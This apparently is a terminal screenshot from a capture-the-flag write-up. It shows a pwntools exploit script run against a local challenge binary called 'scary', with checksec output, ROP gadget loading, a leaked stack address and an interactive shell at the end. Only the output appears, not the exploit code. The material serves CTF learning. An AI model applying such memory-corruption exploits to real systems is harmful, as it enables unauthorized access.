 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/scary/workdir]
└─$ ./exploit.py
[+] Starting local process '../files/scary': pid 1448
[*] '/mnt/d/Dev/ctf_writeups/cyberquest23/scary/files/scary'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 20 cached gadgets for '../files/scary'
0x7ffca4d17e68
b'Who you gonna call?\n'
[*] Switching to interactive mode
$ cat /proc/$$/cmdline
\x00$